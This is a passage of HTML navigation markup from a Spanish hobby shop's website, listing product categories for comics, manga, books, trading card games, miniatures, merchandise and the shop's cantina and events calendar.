<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62196' id='mega-menu-item-62196'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_cajas/">Magic - Cajas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62195' id='mega-menu-item-62195'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_sellados/">Magic - Sellados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62188' id='mega-menu-item-62188'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic-commander/">Magic - Commander</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62193' id='mega-menu-item-62193'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicfundas/">Magic - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62190' id='mega-menu-item-62190'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicdeckboxes/">Magic - Deck Boxes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62192' id='mega-menu-item-62192'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magictapetes/">Magic - Tapetes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-62194' id='mega-menu-item-62194'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicalbumes/">Magic - Álbumes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62189' id='mega-menu-item-62189'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicaccesorios/">Magic - Accesorios</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62191' id='mega-menu-item-62191'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">Magic - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62154' id='mega-menu-item-62154'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/" aria-haspopup="true" aria-expanded="false" tabindex="0">JUEGOS CARTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-90269' id='mega-menu-item-90269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/">JCC - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62166' id='mega-menu-item-62166'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-88907' id='mega-menu-item-88907'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/">Riftbound</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62163' id='mega-menu-item-62163'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/">Pokemon TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62161' id='mega-menu-item-62161'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/">Disney Lorcana</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62162' id='mega-menu-item-62162'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/">Star Wars Unlimited</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-94860' id='mega-menu-item-94860'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/">Gundam</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103514' id='mega-menu-item-103514'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/">Naruto TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67204' id='mega-menu-item-67204'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/">Altered TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62165' id='mega-menu-item-62165'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/">Flesh &amp; Blood</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62164' id='mega-menu-item-62164'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/">Dragon Ball CG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62167' id='mega-menu-item-62167'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/">Marvel Champions</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62168' id='mega-menu-item-62168'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/">Cartas - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62169' id='mega-menu-item-62169'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/">Cartas - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-69597' id='mega-menu-item-69597'><a class="mega-menu-link" href="/categoria-producto/accesorios/" tabindex="0">ACCESORIOS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62158' id='mega-menu-item-62158'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/" aria-haspopup="true" aria-expanded="false" tabindex="0">MINIATURAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62170' id='mega-menu-item-62170'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/">HeroQuest</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62171' id='mega-menu-item-62171'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/">Zombicide</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62172' id='mega-menu-item-62172'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/">Warhammer 40K</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62174' id='mega-menu-item-62174'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/">Warhammer Fantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62173' id='mega-menu-item-62173'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/">Blood Bowl</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62157' id='mega-menu-item-62157'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/" aria-haspopup="true" aria-expanded="false" tabindex="0">OFERTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103485' id='mega-menu-item-103485'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/">OFERTAS - Juegos de Cartas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62201' id='mega-menu-item-62201'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">OFERTAS - Magic</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62197' id='mega-menu-item-62197'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/">OFERTAS - Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62198' id='mega-menu-item-62198'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertascomics/">OFERTAS - Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62200' id='mega-menu-item-62200'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/">OFERTAS - Merchandising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62153' id='mega-menu-item-62153'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/" aria-haspopup="true" aria-expanded="false" tabindex="0">CANTINA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62160' id='mega-menu-item-62160'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinnercarta/">Carta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62159' id='mega-menu-item-62159'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinneractividades/">Actividades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-91771' id='mega-menu-item-91771'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/entradas/">Entradas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-62202' id='mega-menu-item-62202'><a class="mega-menu-link" href="/torneos" tabindex="0">CALENDARIO</a></li></ul></div></ul>    </div>
    <div class="search-navigation search-sidebar">

		
            <div class="search-navigation__wrap">
                <ul class="main-menu-search nav-menu">
					        <li><a class="menu-item cart-contents" href="https://arte9.com/carrito/" title="My Basket">
	            </a></li>
                        </ul>
            </div>
    </div>
	<div id="banner2"><img class="img-fluid seguro" alt="logo seguro" src="/wp-content/themes/madara-child/img/seguro.png" /><span class="texb1"> SERVIDOR SEGURO </span><img class="img-fluid reparto" alt="logo reparto" src="/wp-content/themes/madara-child/img/reparto.png" /><span class="texb1"> ENVÍO RÁPIDO. GRATIS DESDE 50€ </span><img class="img-fluid descuento" alt="logo descuento" src="/wp-content/themes/madara-child/img/descuento.png" /> <span class="texb1"> EL MEJOR PRECIO GARANTIZADO. 5% COMICS. 10% JUEGOS</span></div>
    <div class="c-togle__menu">
        <button type="button" class="menu_icon__open">
            <span></span> <span></span> <span></span>
        </button>
    </div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				
<div class="mobile-menu menu-collapse off-canvas">
    <div class="close-nav">
        <button class="menu_icon__close">
            <span></span> <span></span>
        </button>
    </div>

	
        <div class="c-modal_item">
            <!-- Button trigger modal -->
            <span class="c-modal_sign-in">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
            </span>

            <span class="c-modal_sign-up">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
            </span>
			<br><br>
        </div>

	
    <nav class="off-menu">
		<ul id="menu-arte9" class="nav navbar-nav main-navbar"><li id="nav-menu-item-266" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CÓMIC USA <span class="menu-description">Cómic Americano</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-317" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/" class="menu-link  sub-menu-link">Marvel Super Héroes </a></li>
	<li id="nav-menu-item-267" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/" class="menu-link  sub-menu-link">DC Super Héroes </a></li>
	<li id="nav-menu-item-30612" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/" class="menu-link  sub-menu-link">DC BlackLabel </a></li>
	<li id="nav-menu-item-268" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/" class="menu-link  sub-menu-link">DC Vertigo </a></li>
	<li id="nav-menu-item-61824" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/" class="menu-link  sub-menu-link">Clásicos USA </a></li>
	<li id="nav-menu-item-318" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/" class="menu-link  sub-menu-link">USA Norma </a></li>
	<li id="nav-menu-item-1428" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/" class="menu-link  sub-menu-link">USA Planeta </a></li>
	<li id="nav-menu-item-1426" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/" class="menu-link  sub-menu-link">USA Astiberri </a></li>
	<li id="nav-menu-item-269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/" class="menu-link  sub-menu-link">Marvel Star Wars </a></li>
	<li id="nav-menu-item-30609" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/" class="menu-link  sub-menu-link">Accesorios Cómic USA </a></li>

</ul>
</li>
<li id="nav-menu-item-270" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">EUROPEO <span class="menu-description">Cómic Europeo</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-325" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/" class="menu-link  sub-menu-link">Norma </a></li>
	<li id="nav-menu-item-1526" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/" class="menu-link  sub-menu-link">Panini </a></li>
	<li id="nav-menu-item-1532" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/" class="menu-link  sub-menu-link">ECC Europeo </a></li>
	<li id="nav-menu-item-273" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/" class="menu-link  sub-menu-link">Dib-buks </a></li>
	<li id="nav-menu-item-1527" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/" class="menu-link  sub-menu-link">Planeta Cómics </a></li>
	<li id="nav-menu-item-274" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/" class="menu-link  sub-menu-link">Dolmen </a></li>
	<li id="nav-menu-item-326" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/" class="menu-link  sub-menu-link">Yermo </a></li>
	<li id="nav-menu-item-271" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/" class="menu-link  sub-menu-link">Astiberri </a></li>
	<li id="nav-menu-item-1528" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/" class="menu-link  sub-menu-link">Ponent Mon </a></li>
	<li id="nav-menu-item-277" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/" class="menu-link  sub-menu-link">La Cúpula </a></li>
	<li id="nav-menu-item-1530" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/" class="menu-link  sub-menu-link">Salvat </a></li>
	<li id="nav-menu-item-1529" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/" class="menu-link  sub-menu-link">Random House </a></li>
	<li id="nav-menu-item-275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/" class="menu-link  sub-menu-link">Ediciones B </a></li>
	<li id="nav-menu-item-276" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/" class="menu-link  sub-menu-link">Kraken </a></li>
	<li id="nav-menu-item-272" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/" class="menu-link  sub-menu-link">Coeditum </a></li>
	<li id="nav-menu-item-30610" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/" class="menu-link  sub-menu-link">Nuevo Nueve </a></li>
	<li id="nav-menu-item-30611" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/" class="menu-link  sub-menu-link">Cómic JUVENIL </a></li>

</ul>
</li>
<li id="nav-menu-item-297" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/manga/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MANGA <span class="menu-description">Manga</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-299" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaplaneta/" class="menu-link  sub-menu-link">Manga &#8211; Planeta </a></li>
	<li id="nav-menu-item-298" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaecc/" class="menu-link  sub-menu-link">Manga &#8211; ECC </a></li>
	<li id="nav-menu-item-300" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangapanini/" class="menu-link  sub-menu-link">Manga &#8211; Panini </a></li>
	<li id="nav-menu-item-2080" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/manganorma/" class="menu-link  sub-menu-link">Manga &#8211; Norma </a></li>
	<li id="nav-menu-item-330" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaivrea/" class="menu-link  sub-menu-link">Manga &#8211; Ivrea </a></li>
	<li id="nav-menu-item-331" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangalacupula/" class="menu-link  sub-menu-link">Manga &#8211; La Cúpula </a></li>
	<li id="nav-menu-item-332" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaponentmon/" class="menu-link  sub-menu-link">Manga &#8211; Ponent Mon </a></li>
	<li id="nav-menu-item-333" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangamilky/" class="menu-link  sub-menu-link">Manga &#8211; Milky Way </a></li>
	<li id="nav-menu-item-334" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangatomodomo/" class="menu-link  sub-menu-link">Manga &#8211; Tomodomo </a></li>
	<li id="nav-menu-item-336" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaastiberri/" class="menu-link  sub-menu-link">Manga &#8211; Astiberri </a></li>

</ul>
</li>
<li id="nav-menu-item-290" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/libros/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">LIBROS <span class="menu-description">Libros</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-61786" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros-proximamente/" class="menu-link  sub-menu-link">Libros &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-327" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novedadeslibros/" class="menu-link  sub-menu-link">Novedades Libros </a></li>
	<li id="nav-menu-item-79885" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ediciones-especiales/" class="menu-link  sub-menu-link">Ediciones Especiales </a></li>
	<li id="nav-menu-item-291" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/" class="menu-link  sub-menu-link">Ciencia Ficción </a></li>
	<li id="nav-menu-item-292" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/fantasia/" class="menu-link  sub-menu-link">Fantasía </a></li>
	<li id="nav-menu-item-93324" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/romantasy/" class="menu-link  sub-menu-link">Romantasy </a></li>
	<li id="nav-menu-item-67718" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/dd/" class="menu-link  sub-menu-link">D&amp;D </a></li>
	<li id="nav-menu-item-67719" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/warhammer/" class="menu-link  sub-menu-link">Warhammer </a></li>
	<li id="nav-menu-item-329" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/terror/" class="menu-link  sub-menu-link">Terror </a></li>
	<li id="nav-menu-item-328" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novela_negra/" class="menu-link  sub-menu-link">Thriller &#8211; Novela Negra </a></li>
	<li id="nav-menu-item-293" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ficcion_actual/" class="menu-link  sub-menu-link">Ficción Actual </a></li>
	<li id="nav-menu-item-294" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/librojuvenil/" class="menu-link  sub-menu-link">Juvenil </a></li>
	<li id="nav-menu-item-61921" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ensayos/" class="menu-link  sub-menu-link">Ensayos </a></li>
	<li id="nav-menu-item-295" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_divulgativos/" class="menu-link  sub-menu-link">Libros Divulgativos </a></li>
	<li id="nav-menu-item-296" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_militares/" class="menu-link  sub-menu-link">Libros Militares </a></li>

</ul>
</li>
<li id="nav-menu-item-316" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MERCHA <span class="menu-description">Merchandising</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-305" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/funko/" class="menu-link  sub-menu-link">Funko </a></li>
	<li id="nav-menu-item-303" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/estatuas/" class="menu-link  sub-menu-link">Estatuas </a></li>
	<li id="nav-menu-item-12995" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/marvel/" class="menu-link  sub-menu-link">Marvel </a></li>
	<li id="nav-menu-item-12998" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dc/" class="menu-link  sub-menu-link">DC </a></li>
	<li id="nav-menu-item-62339" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/disney/" class="menu-link  sub-menu-link">Disney </a></li>
	<li id="nav-menu-item-312" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/star_wars/" class="menu-link  sub-menu-link">Star Wars </a></li>
	<li id="nav-menu-item-1796" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dragonball/" class="menu-link  sub-menu-link">Dragon Ball </a></li>
	<li id="nav-menu-item-306" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/harry-potter/" class="menu-link  sub-menu-link">Harry Potter </a></li>
	<li id="nav-menu-item-12999" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/naruto/" class="menu-link  sub-menu-link">Naruto </a></li>
	<li id="nav-menu-item-62340" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/" class="menu-link  sub-menu-link">One Piece </a></li>
